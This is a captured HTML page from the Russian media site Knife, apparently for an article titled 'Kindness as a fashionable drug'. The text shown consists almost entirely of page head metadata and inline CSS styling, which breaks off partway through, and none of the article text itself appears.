

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/be-kind/
body_size: 34694
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/be-kind/">
	<title>Доброта как модный наркотик &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 